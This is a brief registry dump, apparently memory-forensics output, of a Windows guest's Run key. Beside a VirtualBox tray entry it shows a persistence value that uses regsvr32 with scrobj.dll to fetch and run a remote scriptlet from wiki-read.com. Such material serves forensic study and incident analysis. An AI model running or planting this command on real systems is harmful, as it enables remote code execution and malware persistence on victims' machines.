 Registry: \Device\HarddiskVolume1\WINDOWS\system32\config\software
Key name: Run (S)
Last updated: 2018-10-20 23:49:19 UTC+0000
Subkeys:
Values:
REG_SZ        VBoxTray        : (S) C:\WINDOWS\system32\VBoxTray.exe
REG_SZ        start           : (S) regsvr32 /u /s /i:http://wiki-read.com/info.txt scrobj.dll